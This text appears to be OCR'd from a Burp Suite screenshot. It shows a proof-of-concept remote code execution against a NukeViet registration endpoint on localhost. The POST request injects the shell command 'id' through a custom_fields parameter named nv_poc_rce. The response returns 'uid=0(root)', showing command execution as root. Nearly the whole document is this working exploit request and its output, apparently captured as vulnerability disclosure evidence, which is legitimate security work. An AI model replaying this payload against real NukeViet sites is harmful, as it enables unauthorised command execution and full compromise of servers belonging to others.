 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php/en/users/register/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 300
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept: application/json, text/javascript, */*; q=0.01
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/index.php/en/users/register/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: PHPSESSID=g4e01qdgk36mfdh90hvcc54umq; nv4_ctr=MTI3XzBfMF8xLlpa; nv4_cltz=
420.420.420%257C%252F%257C; nv4_int_lang=pOxnN8G_Y2oE8WkMeO5ZaA%2C%2C; nv4_data_lang=
nm4mM0iUHCjIeKvQXUH07A%2C%2C; nv4_statistic_vi=UBvGwCykzSgyccgMyKVTdg%2C%2C;
nv4_nvvithemever=uT11mKuPK7NOyvymMZ3phA%2C%2C; nv4_cltn=QXNpYS9CYW5na29rLjI1MjAwLjA%3D;
nv4_sess=3a7c37e4920abcaeab8448f88be01f15; nv4_u_lang=pOxnN8G_Y2oE8WkMeO5ZaA%2C%2C;
nv4_statistic_en=k3GL5m1flaMTyFg0Z2rVSQ%2C%2C; nv4_nventhemever=
uT11mKuPK7NOyvymMZ3phA%2C%2C
19 Connection: keep-alive
20
21 first_name=tesst&last_name=test&username=test01&email=hust1212%40gmail.com&password=
Password123%40!&re_password=Password123%40!&gender=M&birthday=23%2F08%2F1985&sig=test&
question=test&answer=test&custom_fields%5Bnv_poc_rce%5D=id&agreecheck=1&nv_seccode=2DC76F&
checkss=b381411c8c8e6f6ccc860e3bbdf50517
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
16 Content-Security-Policy: script-src 'self' *.google.com *.google-analytics.com
*.googletagmanager.com *.gstatic.com *.facebook.com *.facebook.net *.twitter.com *.zalo.me
*.zaloapp.com *.tawk.to *.cloudflareinsights.com 'unsafe-inline' 'unsafe-hashes'
'unsafe-eval';object-src 'self';style-src 'self' *.google.com *.googleapis.com *.tawk.to
'unsafe-inline';img-src 'self' data: *.twitter.com *.google.com *.googleapis.com
*.gstatic.com *.facebook.com tawk.link *.tawk.to static.nukeviet.vn;media-src 'self'
*.tawk.to;frame-src 'self' *.google.com *.youtube.com *.facebook.com *.facebook.net
*.twitter.com *.zalo.me *.live.com;font-src 'self' *.googleapis.com *.gstatic.com
*.tawk.to;connect-src 'self' *.zalo.me *.tawk.to wss://*.tawk.to *.ckeditor.com
cdn.plyr.io;form-action 'self' *.google.com;base-uri 'self';
17 Referrer-Policy: no-referrer-when-downgrade, strict-origin-when-cross-origin
18 Permissions-Policy: accelerometer=(self), autoplay=(self "https://youtube.com"
"https://www.youtube.com" "https://*.youtube.com"), camera=(self), display-capture=(self),
encrypted-media=(self), fullscreen=(self "https://youtube.com" "https://www.youtube.com"
"https://*.youtube.com"), gamepad=(self), geolocation=(self), gyroscope=(self), hid=(self),
identity-credentials-get=(self), idle-detection=(self), local-fonts=(self),
magnetometer=(self), microphone=(self), midi=(self), otp-credentials=(self),
payment=(self), picture-in-picture=(self "https://youtube.com" "https://www.youtube.com"
"https://*.youtube.com"), publickey-credentials-get=(self), screen-wake-lock=(self),
serial=(self), storage-access=(self), usb=(self), web-share=(self),
window-management=(self), xr-spatial-tracking=(self)
19 Feature-Policy: accelerometer 'self'; autoplay 'self' https://youtube.com
https://www.youtube.com; camera 'self'; display-capture 'self'; encrypted-media 'self';
fullscreen 'self' https://youtube.com https://www.youtube.com; gamepad 'self'; geolocation
'self'; gyroscope 'self'; hid 'self'; identity-credentials-get 'self'; idle-detection
'self'; local-fonts 'self'; magnetometer 'self'; microphone 'self'; midi 'self';
otp-credentials 'self'; payment 'self'; picture-in-picture 'self' https://youtube.com
https://www.youtube.com; publickey-credentials-get 'self'; screen-wake-lock 'self'; serial
'self'; storage-access 'self'; usb 'self'; web-share 'self'; window-management 'self';
xr-spatial-tracking 'self'
20 Content-Type: application/json
21 Last-Modified: Sat, 29 Aug 2026 03:30:08 GMT
22 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
23 Pragma: no-cache
24 Expires: -1
25 X-Robots-Tag: noindex, follow
26 Vary: Accept-Encoding
27
28 uid=0(root)gid=0(root)groups=0(root)
29
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 15
Request cookies 12
Request headers 18
Response headers 25
Inspector
Notes
Event log (1) All issues (17)
Memory: 236.3MB of 5.79GB